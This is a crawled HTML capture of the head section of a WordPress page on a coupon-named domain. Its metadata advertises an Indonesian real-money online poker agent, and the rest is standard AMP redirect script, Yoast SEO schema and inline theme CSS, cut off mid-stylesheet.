

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/
body_size: 18220
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/agen-poker-online-terpercaya-di-indonesia\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Agen Poker Online Terpercaya di Indonesia</title>
	<meta name="description" content="Temukan agen poker online terpercaya di Indonesia. Bergabunglah sekarang untuk main poker uang asli dan menangkan taruhan besar di situs judi terpercaya." />
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agen Poker Online Terpercaya di Indonesia" />
	<meta property="og:description" content="Temukan agen poker online terpercaya di Indonesia. Bergabunglah sekarang untuk main poker uang asli dan menangkan taruhan besar di situs judi terpercaya." />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2024-03-04T01:27:00+00:00" />
	<meta property="article:modified_time" content="2024-03-04T08:22:43+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2024/03/Agen-poker-online.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Agen Poker Online Terpercaya di Indonesia","datePublished":"2024-03-04T01:27:00+00:00","dateModified":"2024-03-04T08:22:43+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/"},"wordCount":1985,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2024/03/Agen-poker-online.jpg","keywords":["agen poker online","jackpot poker internet","panduan poker digital","permainan poker digital","poker online","situs poker terpercaya","strategi poker online","taruhan poker internet","turnamen poker online"],"articleSection":["Poker Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/","url":"https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/","name":"Agen Poker Online Terpercaya di Indonesia","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2024/03/Agen-poker-online.jpg","datePublished":"2024-03-04T01:27:00+00:00","dateModified":"2024-03-04T08:22:43+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"description":"Temukan agen poker online terpercaya di Indonesia. Bergabunglah sekarang untuk main poker uang asli dan menangkan taruhan besar di situs judi terpercaya.","breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2024/03/Agen-poker-online.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2024/03/Agen-poker-online.jpg","width":1344,"height":768,"caption":"Agen poker online"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Agen Poker Online Terpercaya di Indonesia"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fagen-poker-online-terpercaya-di-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fagen-poker-online-terpercaya-di-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 